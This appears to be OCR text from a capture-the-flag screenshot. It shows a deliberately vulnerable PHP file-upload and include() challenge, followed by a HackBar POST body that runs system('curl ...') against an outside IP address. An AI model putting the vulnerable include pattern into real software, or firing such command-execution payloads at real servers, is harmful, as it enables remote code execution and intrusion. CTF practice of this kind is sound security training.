 <?php
$sandbox = '/var/sandbox/' . md5("prefix" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if($_FILES['file']['name']){
$filename = !empty($_POST['file']) ? $_POST['file'] : $_FILES['file']['name'];
if (!is_array($filename)) {
$filename = explode('.', $filename);
}
$ext = end($filename);
if($ext==$filename[count($filename) - 1]){
die("try again!!!");
}
$new_name = (string)rand(100,999).".".$ext;
move_uploaded_file($_FILES['file']['tmp_name'],$new_name);
$_ = $_POST['hello'];
if(@substr(file($_)[0],0,6)==='@<?php'){
if(strpos($_,$new_name)===false) {
include($_);
} else {
echo "you can do it!";
}
}
unlink($new_name);
}
else{
highlight_file(__FILE__);
}
Elements Console Sources Network Performance Memory Application Security Au
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://0091572b-de31-4360-94a9-1cb629b8e87f.node3.buuoj.cn/upload/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cop=system('curl 173.188.111.10');